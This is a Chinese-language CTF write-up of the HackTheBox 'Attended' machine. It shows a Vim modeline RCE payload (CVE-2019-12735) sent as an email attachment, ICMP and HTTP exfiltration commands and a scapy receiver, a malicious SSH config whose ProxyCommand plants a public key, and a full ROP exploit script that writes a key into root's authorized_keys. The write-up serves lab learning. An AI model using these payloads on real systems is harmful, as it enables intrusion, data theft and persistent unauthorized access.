
Attended是Insane难度的box,难度系数仅次于Rope2,预计retire之前,能获取ROOT权限的人数不足100人。这个box题目设计非常优秀,通过这个box学习到不少新姿势。
Recon
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 4f:08:48:10:a2:89:3b:bd:4a:c6:81:03:cb:20:04:f5 (RSA)
|   256 1a:41:82:21:9f:07:9d:cd:61:97:e7:fe:96:3a:8f:b0 (ECDSA)
|_  256 e0:6e:3d:52:ca:5a:7b:4a:11:cb:94:ef:af:49:07:aa (ED25519)
25/tcp open  smtp
| fingerprint-strings:
|   GenericLines, GetRequest:
|     220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
|     5.5.1 Invalid command: Pipelining not supported
|   Hello:
|     220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
|     5.5.1 Invalid command: EHLO requires domain name
|   Help:
|     220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
|     214- This is OpenSMTPD
|     214- To report bugs in the implementation, please contact bugs@openbsd.org
|     214- with full details
|     2.0.0: End of HELP info
|   NULL:
|_    220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
| smtp-commands: proudly setup by guly for attended.htb Hello 10.10.10.221 [10.10.16.16], pleased to meet you, 8BITMIME, ENHANCEDSTATUSCODES, SIZE 36700160, DSN, HELP,
|_ This is OpenSMTPD To report bugs in the implementation, please contact bugs@openbsd.org with full details 2.0.0: End of HELP info
box只开放了两个端口,分别是ssh的22和smtp的25,系统为比较少见的OpenBSD。
STMP
不可能简单地进行ssh爆破,因此着手点只能是smtp服务。留意到nmap的扫描结果,可以发现attended.htb的smtp服务使用OpenSMTPD,guly疑似网站的开发者。可以尝试给guly@attended.htb发送邮件。
这里我使用了被喻为smtp瑞士军刀的swaks,下载地址:http://www.jetmore.org/john/code/swaks/
使用以下命令发送邮件给管理员
swaks --to guly@attended.htb --from xxx@10.10.x.x -s 10.10.10.221:25
由于在内网,因此本地起stmp server服务,用于接收email。这里使用了python自带的模块,也可以自己搭一个smtp服务。
python -m smtpd -c DebuggingServer -n 0.0.0.0:25
等待片刻,smtp服务会收到回复的邮件
---------- MESSAGE FOLLOWS ----------
Received: from attended.htb (attended.htb [192.168.23.2])
        by attendedgw.htb (Postfix) with ESMTP id CEAFD32DD0
        for <xxx@10.10.x.x>; Mon, 25 Jan 2021 04:18:35 +0100 (CET)
Content-Type: multipart/alternative;
 boundary="===============3908250105861926732=="
MIME-Version: 1.0
Subject: Re: test Mon, 25 Jan 2021 03:09:20 +0000
From: guly@attended.htb
X-Peer: 10.10.10.221

--===============3908250105861926732==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit

hello, thanks for writing.
i'm currently quite busy working on an issue with freshness and dodging any email from everyone but him. i'll get back in touch as soon as possible.


---
guly

OpenBSD user since 1995
Vim power user

/"\
\ /  ASCII Ribbon Campaign
 X   against HTML e-mail
/ \  against proprietary e-mail attachments

--===============3908250105861926732==--
------------ END MESSAGE ------------
根据回复内容,对方只收freshness的邮件,因此伪造发件人为freshness进行发邮件
swaks --to guly@attended.htb --from freshness@10.10.x.x -s 10.10.10.221:25
之后可以收到不同的回复
---------- MESSAGE FOLLOWS ----------
Received: from attended.htb (attended.htb [192.168.23.2])
        by attendedgw.htb (Postfix) with ESMTP id 7144A32D5F
        for <freshness@10.10.x.x>; Mon, 25 Jan 2021 04:24:34 +0100 (CET)
Content-Type: multipart/alternative;
 boundary="===============4642293069139030684=="
MIME-Version: 1.0
Subject: Re: test Mon, 25 Jan 2021 03:15:12 +0000
From: guly@attended.htb
X-Peer: 10.10.10.221

--===============4642293069139030684==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit

hi mate, could you please double check your attachment? looks like you forgot to actually attach anything :)

p.s.: i also installed a basic py2 env on gw so you can PoC quickly my new outbound traffic restrictions. i think it should stop any non RFC compliant connection.
根据回复的内容,提到我们没有发送附件,并且ps中提到box安装了py2环境,因此我加上一个py脚本作为附件再次发送
swaks --to guly@attended.htb --from freshness@10.10.x.x --attach shell.py -s 10.10.10.221:25
之后又收到一个不同的回复:
thanks dude, i'm currently out of the office but will SSH into the box immediately and open your attachment with vim to verify its syntax.
if everything is fine, you will find your config file within a few minutes in the /home/shared folder.
test it ASAP and let me know if you still face that weird issue.
简单意思是管理员会ssh登陆服务器,然后使用vim打开我们发给他的附件,并且如果配置文件正常,将会放入/home/shared文件夹中。
整理一下思路:我们需要构造一个恶意附件,让管理员通过vim打开后触发漏洞获取权限。下一步需要查找一下vim是否有可以RCE的漏洞。
Vim
搜索发现 Vim < 8.1.1365 ,存在一个RCE漏洞CVE-2019-12735,具体可以查看以下链接:
https://github.com/numirias/security/blob/master/doc/2019-06-04_ace-vim-neovim.md
首先制作一个test.txt,先采用ping的方式确认是否存在漏洞
:!ping 10.10.x.x||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
注意txt最后要带一个\n
把test.txt作为附件发送过去,本地使用tcpdump进行监听icmp

大概等一分钟后,可以抓到box ping过来的包,证明漏洞存在。
有RCE漏洞,虽然没有回显,但是直接反弹shell就好了。然而后续测试无论是wget或是curl,都没有访问我开的http服务进行文件下载。
i think it should stop any non RFC compliant connection.
回头看之前邮件的提示,应该是box中开启出站规则,导致正常的http协议无法出站。至此,出现本box第一道坎,能够RCE,但是没有回显,并且无法回连。
首先,想到的是类似布尔盲注的方式,通过是否有ping回来判断是否执行成功,例如判断文件是否存在可以这样写:
:!file /home/shared/.ssh/passwd && ping -s 34 -c 1 10.10.x.x||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
但是有个问题,每次都需要等一分钟才执行命令,这样效率奇低。应该需要一种特殊的技巧来获取回显和读取文件。
data exfiltration
首先想到的是利用ICMP进行信息泄露,相信CTFer都见过把flag藏在icmp协议的流量分析题目吧。原理就是利用ping的-p参数携带信息。
例如可以这样读取/etc/passwd
cat /etc/passwd | xxd -p -c 2 | xargs -n 1 -I '{}' ping -c 1 -t 1 -p '{}' 10.10.x.x ; ping -c 1 -t 1 -s 55 10.10.x.x
然后通过以下脚本进行接收
import sys
import argparse
import scapy.all
config = None
def write_or_stop(pkt):
  global config
  if pkt[scapy.all.IP].len == 83:
    config.output_file.flush()
    config.output_file.close()
    return True
  payload = pkt.lastlayer().load
  print(pkt.show())
  config.output_file.write(payload[8:8+config.chunk_size])
  print(payload[0-config.chunk_size:])
  return False

def main(argv):
  global config
  parser = argparse.ArgumentParser(description='Reassemble FILE from ICMP ECHO REQUESTs')
  parser.add_argument('-s', '--chunk-size', metavar='SIZE', type=int, default=2, help='How many bytes are exfiltrated in a single ECHO_REQUEST pkt')
  parser.add_argument('-o', '--output-file', nargs='?', type=argparse.FileType('w+'), default=sys.stdout)
  config = parser.parse_args(argv)
  scapy.all.sniff(filter="icmp[icmptype] == 8", stop_filter=write_or_stop, store=0, iface='tun0')

if __name__ == "__main__":
  sys.exit(main(sys.argv[1:]))
kali中测试可以成功,但是利用vim漏洞缺无法成功。再次检查命令时发现使用了|,这会影响vim漏洞利用。
之前邮件特意提示有py2,相信是突破点,尝试使用py进行http请求
:!python2 -c "import requests;requests.get('http://10.10.16.31/')"||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
测试发现使用python的request库可以连回来!

使用GET带data参数,可以把回显带回来
:!python2 -c "import requests;import os;requests.get('http://10.10.x.x/',data=os.popen('id'))"||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="

目前已解决命令回显的问题,但仍然无法获取反弹shell。
SSH config
使用命令执行进行翻垃圾,发现/home/guly/tmp/.config.swp
Host *
  User freshness
  ControlMaster auto
  ControlPath /tmp/%r@%h:%p
  ControlPersist 4h
  TCPKeepAlive yes
  ServerAliveInterval 60
这是一个OpenSSH的客户侧配置文件,一般存放在home目录下的.ssh目录中。
具体的配置示例可以参考:
cyberciti.biz/faq/linux-unix-reuse-openssh-connection/
这里又需要回顾之前邮件回复的内容
i’m currently out of the office but will SSH into the box immediately and open your attachment with vim to verify its syntax.if everything is fine, you will find your config file within a few minutes in the /home/shared folder.
管理员会使用ssh登陆box,上述文件应该就是guly切换到freshness用户用的配置文件,并且让freshness到/home/shared目录找config文件。
查找ssh config的参数,发现存在一个ProxyCommand参数可以执行命令。那么思路很明确了,构造一个恶意的config文件,里面加入写ssh公钥的命令,然后把config文件写入到/home/shared/。
https://man.openbsd.org/ssh_config.5#ProxyCommand

config文件构造如下:
Host *
  User freshness
  ControlMaster auto
  ControlPath /tmp/%r@%h:%p
  ControlPersist 4h
  TCPKeepAlive yes
  ServerAliveInterval 60
  ProxyCommand echo "ssh-rsa AAAAC3NzaC1l......qG+NefAdLUMUMEaHnPM" >> ~/.ssh/authorized_keys
把config文件写入到/home/shared/
python2 -c "import requests,os;a=requests.get('http://10.10.x.x/config');f=open('/home/shared/config','wb');f.write(a.content);f.close()"
按照之前的步骤进行RCE,本地开启http服务,利用vim RCE下载config文件,等待片刻后即可使用私钥登陆freshness的账号。至此,可获取到user.txt的flag。
AuthorizedKeysCommand
下面到root部分,这是这个box最精彩的部分,获取user权限的师傅中,只有一半人成功提权。首先先翻一下home目录下的文件。
一个root发给freshness的邮件,附件为用config登录ssh的脚步,也就是上一步让我们成功RCE的脚步。
attended$ cat dead.letter
Date: Fri, 29 Jan 2021 04:29:20 +0100 (CET)
From: root (Cron Daemon)
To: freshness
Subject: Cron <freshness@attended> /home/freshness/fchecker.py
Auto-Submitted: auto-generated
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/home/freshness>
X-Cron-Env: <LOGNAME=freshness>
X-Cron-Env: <USER=freshness>

Pseudo-terminal will not be allocated because stdin is not a terminal.
kex_exchange_identification: Connection closed by remote host
#!/usr/local/bin/python2.7
import os,sys
import subprocess
import time

path = '/home/shared/'
command = '/usr/bin/ssh -l freshness -F %s 127.0.0.1'
for r, d, fs in os.walk(path):
        for f in fs:
                cfile = os.path.join(r, f)
                c = command % cfile
                #print "running %s" % c
                p = subprocess.Popen(c,shell=True)
                time.sleep(0.2)
                os.unlink(cfile)
另外还找到一个note.txt。
attended$ cat note.txt
on attended:
[ ] enable authkeys command for sshd
[x] remove source code
[ ] use nobody
on attendedgw:
[x] enable authkeys command for sshd
[x] remove source code
[ ] use nobody
attended$ cat /etc/hosts
127.0.0.1       localhost
::1             localhost
192.168.23.2    attended.attended.htb attended
192.168.23.1    attendedgw.attended.htb attendedgw
当前主机名为attended,ip为192.168.23.2,另外发现一主机名为attendedgw,ip为192.168.23.1。根据note.txt的内容,我们可以判断attendedgw上启用了authkeys command for sshd,而当前主机attended尚未开启。
查看本机sshd_config,可以发现两行注释。猜测在attendedgw上,这两个配置是开启的。
#AuthorizedKeysCommand /usr/local/sbin/authkeys %f %h %t %k
#AuthorizedKeysCommandUser root
扫描一下attendedgw开放的端口,可以发现2222为OpenSSH端口。
Connection to 192.168.23.1 25 port [tcp/smtp] succeeded!
Connection to 192.168.23.1 53 port [tcp/domain] succeeded!
Connection to 192.168.23.1 80 port [tcp/www] succeeded!
Connection to 192.168.23.1 2222 port [tcp/*] succeeded!
Connection to 192.168.23.1 8080 port [tcp/*] succeeded!
关于AuthorizedKeysCommand的用途可以查看OpenBSD的手册。主要用途是使用程序脚本查找用户的公钥文件做认证,在SSH登录认证层面调用,可接受的参数有用户尝试登录时使用的私钥对应公钥,指纹、登录用户等变量。举一个使用场景的例子,服务器公钥不储存在本地,为方便统一管理单独设立一台服务器用于储存登陆公钥,那么可以编写一个程序或脚本远程访问公钥服务器的api获取公钥进行验证。

可使用的参数如下:
Arguments to some keywords can make use of tokens, which are expanded at runtime:

%%
A literal ‘%’.
%D
The routing domain in which the incoming connection was received.
%F
The fingerprint of the CA key.
%f
The fingerprint of the key or certificate.
%h
The home directory of the user.
%i
The key ID in the certificate.
%K
The base64-encoded CA key.
%k
The base64-encoded key or certificate for authentication.
%s
The serial number of the certificate.
%T
The type of the CA key.
%t
The key or certificate type.
%U
The numeric user ID of the target user.
%u
The username.
本配置中使用了%f %h %t %k,分别为公钥指纹,用户home目录,公钥类型和base64公钥。
为方便理解,可以写一个脚本测试具体输入的内容,然后参考上述配置,修改sshd_config
#!/bin/sh
username=$1
pubkey=$2
keytype=$3
fingerprint=$4
home=$5
echo "$username\n$pubkey\n$keytype\n$fingerprint\n$home" >> /tmp/ssh_auth.log
AuthorizedKeysCommand /root/authkeys.sh %u %k %t %f %h
AuthorizedKeysCommandUser root
然后使用任意私钥进行登陆,可以得到类似这样的结果
root
AAAAB3NzaC1yc2EAxxxxxxxxxxxxxxxxxxxxxxxxAAADAQABAAAIAKw==
ssh-rsa
SHA256:tvntTHklJm1c2MpdeLruoDlmARuV0EMo6JVUnOjZPUA
/root
authkeys
在home目录下可以找到authkeys的二进制文件,源码已被删,因此只能进行逆向分析。
根据上面分析,程序需要输入4个参数,随便输入点数据运行测试,发现程序应该是未开发完成。
$ ./authkeys 1 2 3 4
Sorry, this damn thing is not complete yet. I'll finish asap, promise!
[1]    3083440 segmentation fault  ./authkeys 1 2 3 4
程序分析
[*] '/home/xxx/pwn/htb/authkeys'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
64位程序,保护全没。
程序不大,清除了符号表,主函数IDA无法直接F5,不过问题不大,可以直接看汇编。关键逻辑有两个:
- 1.判断输入参数是否4个

- 2.进入
sub_4002C4函数处理公钥部分

处理公钥的函数可以F5,其中第四个参数存在栈溢出,该输入为私钥中存储的公钥部分
__int64 __fastcall sub_4002C4(__int64 a1, __int64 a2, __int64 a3, __int64 a4)
{
  __int64 v4; // rax
  __int64 v5; // rcx
  _BYTE *v6; // r8
  _BYTE *v7; // r9
  __int64 v8; // r10
  unsigned __int64 v9; // r11
  _BYTE *v10; // rdi
  bool v11; // zf
  unsigned __int64 v12; // rax
  __int64 v14; // [rsp-308h] [rbp-308h]
  __int64 v15; // [rsp-8h] [rbp-8h]

  v15 = a3;
  sub_400385(a1, a2, a3, a4, a2, &v14);
  v4 = sub_40038C(a1, a2, 0LL, 0LL);
  v9 = 0LL;
  while ( *v6 )
  {
    LOBYTE(v5) = 64;
    v10 = &unk_60107D;                          // base64charlist
    do
    {
      if ( !v5 )
        break;
      v11 = *v10++ == *v6;
      --v5;
    }
    while ( !v11 );
    if ( (_BYTE)v5 )
    {
      LOBYTE(v5) = ~(_BYTE)v5 + 64;
      v9 = v5 | (v9 << 6);
      BYTE1(v4) += 6;
      if ( BYTE1(v4) >= 8u )
      {
        BYTE1(v4) -= 8;
        *v7++ = v9 >> SBYTE1(v4);
      }
    }
    ++v6;
  }
  v12 = (unsigned __int64)&v7[-v8];
  if ( (unsigned __int64)&v7[-v8] >= 0x300 )
    v12 = 768LL;
  qmemcpy(&unk_6010C0, &v14, v12); // stack overflow
  return 0LL;
}
程序对传入的公钥进行base64decode,写入stack中,然后判断解码后的长度,若超长0x300大小则重设长度为0x300,然后解码后的公钥前0x300字节复制到0x6010c0(bss段)。那么思路很明确了,控制第四个参数(base64的公钥),溢出后进行ROP。
由于程序太小,直接搜索常规gadget,发现几乎没有!64位rop需要控制rdi,rsi,rdx的gadget。这里是本box第二个难点。
$ ROPgadget --binary ./authkeys --only "pop|ret"
Gadgets information
============================================================
0x000000000040036a : pop rdx ; ret
0x000000000040028a : ret

Unique gadgets found: 2
使用ROPgadget --binary ./authkeys --all可以列出所有gadget,我们先解决控制rdi,rsi,rdx的问题,首先把涉及到这三个寄存器的gadget提取出来。
0x0000000000400380: cvtss2si esi, xmm0; ret;
0x000000000040037b: movss xmm0, dword ptr [rdx]; mov ebx, 0xf02d0ff3; ret;
0x000000000040037c: movups xmm0, xmmword ptr [rdx]; mov ebx, 0xf02d0ff3; ret;
0x0000000000400367: mov rdi, rsi; pop rdx; ret;
0x0000000000400368: mov edi, esi ; pop rdx ; ret
0x000000000040036a: pop rdx; ret;
看似没有可以直接控制rdi和rsi的gadget,这里使用一个非常巧妙的方法,通过向xmm0传入一个单精度浮点数,然后在把浮点数转成整数传入esi,然后用mov rdi, rsi间接控制rdi。浮点数的二进制表示是一个特殊的存在,需要先了解一下。
浮点数的表示方法:
国际标准IEEE 754规定,任意一个二进制浮点数V都可以表示成下列形式:

- (-1)^s 表示符号位,当s=0,V为整数;s=1,V为负数;
- M 表示有效数字,1≤M<2;
- 2^E 表示指数位
32位的单精度浮点数,最高1位是符号位s,接着的8位是指数E,剩下的23位是有效数字M
64位的双精度浮点数,最高1位是符号位s,接着的11位是指数E,剩下的52位为有效数字M
那么单精度浮点数最大的有效数字为:
>>> hex(int(0b11111111111111111111111))
'0x7fffff'
计算浮点数的二进制python代码如下:
def float2bin_32(num):
  return ''.join(bin(ord(c)).replace('0b', '').rjust(8, '0') for c in struct.pack('!f', num))
由于只能控制esi,因此数值不能太大,程序没开PIE,可以将用到的字符串,地址之类写在payload的开头,此部分数据会复制到bss段,bss段在0x601000,在单精度浮点数的有效数值范围内。
下一步就是如何控制rax,程序中也是没用直接控制的gadget,这里可以使用mov eax, 0xffffffff,先赋一个数值到eax,然后通过shr eax和not al构造想要的数值。
0x0000000000400394: mov eax, 0xffffffff; xor rcx, rcx; ret;
0x0000000000400370: shr eax, 1; ret;
0x000000000040036d: not al ; adc cl, 0xe8 ; ret
以下是构造的例子,利用这两个gadget可以构造任意数值:
# execve
00000000 00000000 00111111 xxxxxxxx shr*18
00000000 00000000 00011111 1xxxxxxx shr
00000000 00000000 00001111 11xxxxxx shr
00000000 00000000 00001111 00xxxxxx not
00000000 00000000 00000111 100xxxxx shr
00000000 00000000 00000111 011xxxxx not
00000000 00000000 00000000 00111011 shr*5
# open 5
00000000 00000000 00000111 xxxxxxxx shr*21
00000000 00000000 00000011 1xxxxxxx shr
00000000 00000000 00000011 0xxxxxxx not
00000000 00000000 00000001 10xxxxxx shr
00000000 00000000 00000001 01xxxxxx not
00000000 00000000 00000000 00000101 shr*6
# write 4
00000000 00000000 00000001 11xxxxxx shr*23
00000000 00000000 00000001 00xxxxxx not
00000000 00000000 00000000 00000100 shr*6
解决这两个问题后,剩下就是常规ROP的套路。
exp编写
需要安装一个OpenBSD6.8进行调试,由于OpenBSD系统调用不同,Ubuntu的gdb无法调试本程序。
base64decode后溢出长度0x308,其中前0x300字节复制到0x6010c0,这部分可以用于存放rop需要使用的字符串。
这里先给出最终exp,rop为将自己的公钥写入root的authorized_keys,其中payload开头为私钥存储的格式,以及写入路径和自己的公钥,最终payload也根据ssh key格式进行了调整。详细见下面ssh key的分析。
from pwn import *
import struct, base64
context.log_level = 'DEBUG'

def float2bin_32(num):
  return ''.join(bin(ord(c)).replace('0b', '').rjust(8, '0') for c in struct.pack('!f', num))

cvtss2si_esi = 0x0000000000400380# cvtss2si esi, xmm0; ret;
movss_xmm0 = 0x000000000040037b# movss xmm0, dword ptr [rdx]; mov ebx, 0xf02d0ff3; ret;
movups_xmm0 = 0x000000000040037c# movups xmm0, xmmword ptr [rdx]; mov ebx, 0xf02d0ff3; ret;

syscall = 0x00000000004003cf# syscall; ret;

mov_rdi_rsi_prdx = 0x0000000000400367# mov rdi, rsi; pop rdx; ret;

prdx = 0x000000000040036a# pop rdx; ret;
mov_eax_fff = 0x0000000000400394# mov eax, 0xffffffff; xor rcx, rcx; ret;
shr_eax = 0x0000000000400370# shr eax, 1; ret;
not_al = 0x000000000040036d# not al; adc cl, 0xe8; ret;

leave_ret = 0x000000000040039c# leave; ret;

payload = '000000077373682D727361000000030100010000080100AA838C7400F1A8CC2E'.decode('hex')
payload += '/root/.ssh/authorized_keys'.ljust(0x20,'\x00')
payload += '\nssh-ed25519 AAAAC3NzaCxxxxxxxxxxxxxxxxxxxxxxxxLUMUMEaHnPM\n'.ljust(0x60,'a') # 0x60
payload += p32(int(float2bin_32(6295776.01),2)) + p32(int(float2bin_32(2.01),2)) # 0x601160
payload += p32(int(float2bin_32(3.01),2)) + p32(int(float2bin_32(6295808.01),2)) # 0x601168
payload = payload.ljust(0x308,'a')
# rdi = 0x6010c0
payload += p64(prdx) + p64(0x601160)
payload += p64(movss_xmm0) + p64(cvtss2si_esi)
payload += p64(mov_rdi_rsi_prdx) + p64(0)
# rsi = 2
payload += p64(prdx) + p64(0x601164)
payload += p64(movss_xmm0) + p64(cvtss2si_esi)
# rdx = 0
payload += p64(prdx) + p64(0)
# rax = 5
payload += p64(mov_eax_fff)
payload += p64(shr_eax)*22
payload += p64(not_al)
payload += p64(shr_eax)
payload += p64(not_al)
payload += p64(shr_eax)*6
# syscall
payload += p64(syscall)

# rdi = 3
payload += p64(prdx) + p64(0x601168)
payload += p64(movss_xmm0) + p64(cvtss2si_esi)
payload += p64(mov_rdi_rsi_prdx) + p64(0)
# rsi = 0x6010e0
payload += p64(prdx) + p64(0x60116c)
payload += p64(movss_xmm0) + p64(cvtss2si_esi)
# rdx = 0x50
payload += p64(prdx) + p64(0x52)
# rax = 4
payload += p64(mov_eax_fff)
payload += p64(shr_eax)*23
payload += p64(not_al)
payload += p64(shr_eax)*6
# syscall
payload += p64(syscall)
payload = payload.ljust(0x817,'a')

print base64.b64encode(payload)
print len(base64.b64encode(payload))
SSH rsa key
因为触发溢出在使用私钥登陆的时候,因此需要将溢出payload打包进私钥里面,由于payload很长,因此需要使用N非常大的数进行生成密钥对,这里使用了16384bit长度的N。
ssh-keygen -t rsa -b 16384

-rw-------  1 root    root     12717 Mar 13 13:55 iii
-rw-r--r--  1 root    root      2783 Mar 13 12:54 iii.pub
下面简单分析一下ssh key的格式。
公钥文件的内容由3个字段组成(使用空格分隔),其中第二段base64就是公钥本身。
$ awk '{print $2}' ./iii.pub| base64 -d | hexdump -C
00000000  00 00 00 07 73 73 68 2d  72 73 61 00 00 00 03 01  |....ssh-rsa.....|
00000010  00 01 00 00 08 01 00 aa  83 8c 74 00 f1 a8 cc 2e  |..........t.....|
00000020  9b 01 cd 91 4d 05 68 14  ee 6a 3e 3f d7 f7 84 39  |....M.h..j>?...9|
00000030  ef 48 e4 bd 7e b7 31 01  24 fd a3 4f c5 e3 44 0e  |.H..~.1.$..O..D.|
00000040  8a 0d 51 30 de d8 85 11  4a be b0 5c 11 87 1b b8  |..Q0....J..\....|
00000050  e5 40 48 ea 9f d0 50 7c  34 fd c2 16 ea ed a6 4a  |.@H...P|4......J|
00000060  74 67 7f 0d 63 a9 76 40  8f ac f7 a0 5c 6b ef 9b  |tg..c.v@....\k..|
00000007表示后面跟着7字节长度,也就是ssh-rsa的ASCII。接着的3字节为010010也就是65535,常用rsa中的exponent e。如此类推,再后面的是rsa中的N,一个超大的数值。
用同样的方法分析私钥的结构,可以发现私钥中包含了完整的公钥信息,留意下面ssh-rsa开始的部分。
$ cat iii | grep -v -- '--'|  base64 -d | hexdump -C | more
00000000  6f 70 65 6e 73 73 68 2d  6b 65 79 2d 76 31 00 00  |openssh-key-v1..|
00000010  00 00 04 6e 6f 6e 65 00  00 00 04 6e 6f 6e 65 00  |...none....none.|
00000020  00 00 00 00 00 00 01 00  00 08 17 00 00 00 07 73  |...............s|
00000030  73 68 2d 72 73 61 00 00  00 03 01 00 01 00 00 08  |sh-rsa..........|
00000040  01 00 aa 83 8c 74 00 f1  a8 cc 2e 9b 01 cd 91 4d  |.....t.........M|
00000050  05 68 14 ee 6a 3e 3f d7  f7 84 39 ef 48 e4 bd 7e  |.h..j>?...9.H..~|
00000060  b7 31 01 24 fd a3 4f c5  e3 44 0e 8a 0d 51 30 de  |.1.$..O..D...Q0.|
00000070  d8 85 11 4a be b0 5c 11  87 1b b8 e5 40 48 ea 9f  |...J..\.....@H..|
00000080  d0 50 7c 34 fd c2 16 ea  ed a6 4a 74 67 7f 0d 63  |.P|4......Jtg..c|
